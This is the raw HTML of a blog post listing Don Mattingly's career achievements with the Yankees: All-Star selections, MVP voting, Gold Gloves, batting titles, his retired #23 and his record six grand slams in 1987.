color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1244"
					class="nv-single-post-wrap col post-1244 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">The 7 Best Facts to Know About 1B Don Mattingly</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/all/" rel="category tag">All</a>, <a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-07-17T01:15:57+00:00" content="2022-07-17">July 17, 2022</time><time class="updated" datetime="2022-08-29T14:12:08+00:00">August 29, 2022</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2022/07/Don-Mattingly-930x620.webp" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><div data-elementor-type="wp-post" data-elementor-id="296790" class="elementor elementor-296790">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-5b552d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b552d5d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55c6ee3a" data-id="55c6ee3a" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-6fddd09 elementor-widget elementor-widget-text-editor" data-id="6fddd09" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>On July 17, 1987 Don Mattingly became the first player to hit a home run in his seventh consecutive game in AL history en route to tying the all-time MLB record with 8 consecutive games the next day, making it a great time to look back at all of the remarkable facts and historic achievements he has to his name.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6170f424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6170f424" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a807fdb" data-id="1a807fdb" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-4013e3f4 elementor-widget elementor-widget-html" data-id="4013e3f4" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
			<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6010203342261944" data-ad-slot="8083837485"></ins><br />
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></div>
</div>
<div class="elementor-element elementor-element-7eb7c1fb elementor-widget elementor-widget-text-editor" data-id="7eb7c1fb" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>Don Mattingly was drafted in the 19th round of the 1979 MLB draft by the New York Yankees straight out of high school. The late-round draft pick made his MLB debut only three years later in 1982 tallying two hits in seven games played. After playing close to 100 games the following season, Mattingly broke through in his first full season in 1984 leading the league in Hits, Doubles, and Batting Average while finishing fifth in AL MVP voting en route to his first All-Star appearance.</p>
<p>The Indiana native did not slow down following his breakout season. In 1985, “Donnie Baseball” led the MLB in Doubles, RBIs, and Total Bases while still sporting a .324 batting average. That year Mattingly was awarded a Gold Glove, Silver Slugger, and AL MVP, marking one of the best single seasons in Yankees history. “The Hit Man” is often referred to as the greatest Yankee to never win a World Series title, as his six consecutive All-Star seasons were on par with some of the greatest runs by a Yankees player ever without a ring to show for it.</p>
<p>The nine-time Gold Glover finished his playing career with a .996 fielding percentage, meaning for every 1,000 balls hit Mattingly’s way, he only made four errors. He recorded one of the best defensive careers by an infielder ever, all while holding a .307 lifetime batting average. #23 retired in 1995, but “Donnie Baseball” could not give up the game. He served as the Yankees hitting coach from 2004-2007, Dodgers hitting coach/Manager from 2008-2015, and in 2016 the Miami Marlins hired Mattingly as their Manager following a mutual parting with LA.<span style="font-size: 1rem; text-align: center; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span></p>
<h5><strong>Here are some of the greatest records to know about Don Mattingly:</strong></h5>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-19bdade1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19bdade1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2100fd3a" data-id="2100fd3a" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-2e720d09 elementor-widget elementor-widget-text-editor" data-id="2e720d09" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
					<button class="open-close-button openingClosing" attr="2"><img src="https://prosportsoutlook.com/wp-content/themes/prosports/images/open-close-icon.svg" alt="open close icon">Open/Close</button></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-33692995 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33692995" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e1a1c68" data-id="6e1a1c68" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-9dbd18a elementor-widget elementor-widget-spacer" data-id="9dbd18a" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-619e2286 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="619e2286" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19b6556d" data-id="19b6556d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-568e9da2 text-center elementor-widget elementor-widget-toggle" data-id="568e9da2" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-1451" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1451" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
ALL-STAR</h2>
<div id="elementor-tab-content-1451" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1451">
<h6 style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-297145" src="https://glossingdress.com/lib/img/all/168/b4d7040f44b7af82fbd634c4cd5a8751d6314a2f68c45a3851f16970600df37c/c88dd157829dbf0eefa84ecfa11fbad149d4775206036144f5b4282086b2fb11.jpeg" alt="Don Mattingly yankees records stats baseball reference" width="2150" height="778" srcset="https://glossingdress.com/lib/img/all/168/b4d7040f44b7af82fbd634c4cd5a8751d6314a2f68c45a3851f16970600df37c/c88dd157829dbf0eefa84ecfa11fbad149d4775206036144f5b4282086b2fb11.jpeg 2150w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-352x127.jpg 352w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-1220x441.jpg 1220w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-74x27.jpg 74w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-768x278.jpg 768w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-1536x556.jpg 1536w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-2048x741.jpg 2048w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-1568x567.jpg 1568w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-24x9.jpg 24w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-36x13.jpg 36w, https://prosportsoutlook.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-25-at-10.27.43-AM-48x17.jpg 48w" sizes="(max-width: 2150px) 100vw, 2150px"></h6>
<h6 style="text-align: center;">Via Baseball Reference</h6>
<h6 style="text-align: center;">&nbsp;</h6>
<p><strong>The 19th-round draft pick played 14 MLB seasons and made 6 consecutive All-Star appearances during the 1980s<br />
</strong></p>
<p><span style="text-decoration: underline;">Career&nbsp;All-Stars:</span></p>
<ul>
<li>6x All-Star</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-71bd5535 elementor-widget elementor-widget-html" data-id="71bd5535" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
			<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6010203342261944" data-ad-slot="8083837485"></ins><br />
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></div>
</div>
<div class="elementor-element elementor-element-3ac5945f text-center elementor-widget elementor-widget-toggle" data-id="3ac5945f" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-9861" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9861" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
MOST VALUABLE</h2>
<div id="elementor-tab-content-9861" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9861">
<p><strong>The Yankees’ lifer put together some phenomenal seasons with the franchise, but his 1985 season is unforgettable<br />
</strong></p>
<p><span style="text-decoration: underline;">Don Mattingly’s MVP&nbsp;recognition:</span></p>
<ul>
<li>1985 American League MVP</li>
<li>1986 American League MVP runner-up</li>
<li>1984 American League MVP 5th place</li>
<li>1987 American League MVP 7th place</li>
<li>1989 American League MVP 15th place</li>
<li>1994 American League MVP 18th place</li>
<li>1993 American League MVP 19th place</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-73e77a4c text-center elementor-widget elementor-widget-toggle" data-id="73e77a4c" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-1941" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1941" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
GOLD GLOVE KING</h2>
<div id="elementor-tab-content-1941" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1941">
<p><strong>Don Mattingly’s 9 Gold Gloves are impressive for any position, but especially at 1st Base<br />
</strong></p>
<p><span style="text-decoration: underline;">Career defensive accolades:</span></p>
<ul>
<li>9x Gold Glove</li>
<li>Most Gold Gloves by an American League 1st Baseman</li>
<li>2nd most Gold Gloves by a MLB 1st Baseman</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f202c87 text-center elementor-widget elementor-widget-toggle" data-id="f202c87" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-2531" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2531" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
SILVER SLUGGER</h2>
<div id="elementor-tab-content-2531" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2531">
<p><strong>The Indiana native wasn’t just a great fielder as he also held a .307 lifetime batting average<br />
</strong></p>
<p><span style="text-decoration: underline;">Don Mattingly’s hitting accolades:</span></p>
<ul>
<li>3x Silver Slugger</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6baa87f text-center elementor-widget elementor-widget-toggle" data-id="6baa87f" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-1121" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1121" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
LEAGUE LEADER</h2>
<div id="elementor-tab-content-1121" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1121">
<p><strong>One of baseball’s greatest defensive talents was no stranger to leading the league in various offensive categories<br />
</strong></p>
<p><span style="text-decoration: underline;">Don Mattingly’s single-season leader:</span></p>
<ul>
<li>2x AL Hits leader&nbsp;</li>
<li><span style="font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">2x AL TB leader</span></li>
<li>1984 AL Batting Title (.343)</li>
<li>1985 AL RBI (145) leader</li>
<li>1986 MLB SLG (.573) leader</li>
<li>1986 MLB OPS (.967) leader</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-064506f text-center elementor-widget elementor-widget-toggle" data-id="064506f" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-6571" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-6571" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
RETIRED JERSEY</h2>
<div id="elementor-tab-content-6571" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-6571">
<p><strong>Don Mattingly’s #23 is the only number retired by the Yankees that did not win a World Series with the franchise<br />
</strong></p>
<p><span style="text-decoration: underline;">New York Yankees accolades:</span></p>
<ul>
<li>#23 retired by Yankees</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2ebb3589 elementor-widget elementor-widget-html" data-id="2ebb3589" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
			<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6010203342261944" data-ad-slot="8083837485"></ins><br />
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4353bbd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4353bbd3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10d04cbb" data-id="10d04cbb" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-3473cd6c text-center elementor-widget elementor-widget-toggle" data-id="3473cd6c" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-8801" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-8801" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
GRAND SLAMS</h2>
<div id="elementor-tab-content-8801" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-8801">
<p><b>No pitcher wanted to face Don Mattingly when the bases were loaded&nbsp;<br />
</b></p>
<p><span style="text-decoration: underline;">Most Grand Slams during 1 season in MLB history:</span></p>
<p><b>T1.</b> 1987 Don Mattingly (6)</p>
<p><span style="color: #0c000c; letter-spacing: var( --e-global-typography-text-letter-spacing ); font-weight: bold;">T1.</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span>2006 Travis Hafner (6)</p>
<p><b>T3.</b> 1955 Ernie Banks<span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">(5)</span></p>
<p><span style="color: #0c000c; letter-spacing: var( --e-global-typography-text-letter-spacing ); font-weight: bold;">T3.</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span>1961 Jim Gentile<span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">(5)</span></p>
<p><span style="color: #0c000c; letter-spacing: var( --e-global-typography-text-letter-spacing ); font-weight: bold;">T3.</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span>2006 Richie Sexson<span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">(5)</span></p>
<p><span style="color: #0c000c; letter-spacing: var( --e-global-typography-text-letter-spacing ); font-weight: bold;">T3.</span><span style="color: #0c000c; font-weight: var( --e-global-typography-text-font-weight ); letter-spacing: var( --e-global-typography-text-letter-spacing );">&nbsp;</span>2009 Albert Pujols (5)</p>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2ccce93c elementor-widget elementor-widget-html" data-id="2ccce93c" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
			<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6010203342261944" data-ad-slot="8083837485"></ins><br />
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-76d685a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76d685a5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142c9f6a" data-id="142c9f6a" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
